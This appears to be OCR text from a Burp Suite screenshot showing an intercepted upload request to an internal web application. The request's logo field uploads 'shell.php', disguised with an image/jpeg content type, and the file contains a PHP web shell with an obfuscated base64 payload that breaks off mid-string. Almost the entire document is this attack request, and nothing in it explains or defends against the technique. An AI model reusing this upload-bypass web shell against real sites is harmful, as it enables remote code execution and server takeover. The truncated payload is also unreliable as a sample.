 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.101.10:88
Forward Drop Intercept is on Action
Raw Params Headers Hex
Settings
-----------------------------20626677711661910080904572341
Content-Disposition: form-data; name="action"
CompanyDetailsSave
-----------------------------20626677711661910080904572341
Content-Disposition: form-data; name="logo"; filename="shell.php"
Content-Type: image/jpeg
<?
@error_reporting(0);
@set_time_limit(0);
$code = "7T35W+u2sr+/73v/g+vLLaGErGwhkJ4QEghbIAkJcE4/rmM7sYk3bGc9r//702ix5cRhOT1t770
t7QFbGo2k0WhmJI3G//s/ej+he57qJ9aeTqvtz+uKsf7LhvDjjwKfIPxwJIjixsZXYa2vG6pwJHC
ZRZI4R6mf4OFpoPpPsm35quV7CZy3URQ0VVJUNyFWSMaWP3PUA0FyHEOXJV+3rbQt+6q/5fmuKpl
iTAlDtQa+diCIKQSDXgjq+UYMqKJ7ju3pgBbV4fuSrJkovShACUsy1aMvopjqSR5+oW1MiV/EIlS
syppN+4Repjoq96ugGp66TKvBXHeW6EUSX6EZAeDoNpirlmwramIlAWM62QYK8gScbgHiL9afQ7z
UYP4a/RZpp5sDRDhEnU9270k2VMlKoKJrCqKGKQ10uWfbJoOdIUigVkhDXBol6RYkfkIE01Ep1dP
nqEFKaq0P8OrUR5nq1DGAtGv9pJgSw3T481m2RxZqEnrc2MoihJ/i2VRMQU2fRVM3VRHaEsIh6qh
bMFiubRwIzqiHhkPkIapTR3dVD5Aokq8mRFdMmkPUXjWRScJ/WfRfLpPPbGy8gtiUpluog0diKrG
b+Qn9n9v+aQ8XQNNFAVoH/WYUXxurLuqnmE1lsiLqtmf3/YnkAicieqnWOCG2qs1OtfnUatTa3XK
zCu3W+0Lik27pwIQJ0ZP66pOJyCduCLYrIN7xbcOeoAbGwmwIR6hCG3Egqg4lQyqqrt28qxbxDIo
k18qXrSo0bOb5qgnj6GjO0whzFW5JgqvPG/XQW4ICI7LlaW0THVeH/izURFJoJYvsNyPMh5I/6d6
TorssY6yrE5K35kyUkONIOqK3rGFolLnB5MIi7CwOEE+BH6BVpN4f1kYeHiBXcnQtoU4Ra0w0WzJ
1REfUIZorikUCrStRWF0hcDgdoNYc1zYdzNpQNiUKX9YEnI7bBpNEniiJjdRJvVmttBvNh6dW9ab
cLKNH1hPha1DxJyyFRq6LpsETpOH5iWvDIHEV/jjwi2GNiDMNR/K1BMw7JF2/QNaYm5KQlFwD8uD
ktfHnDCJc30YFZU1IuJI1QEBlMSk+oiGWPGHNUH1fdTegmUhAGNBMNnwkKyUeIKSUjzEMBiaZnpB
CpDqUBM1V+0iK/TxD84kv+EUsfRZEWjhIF0GUr40RIh4PfS4ywkXr8BzJEmRD8jxUz0CaSQg1V9d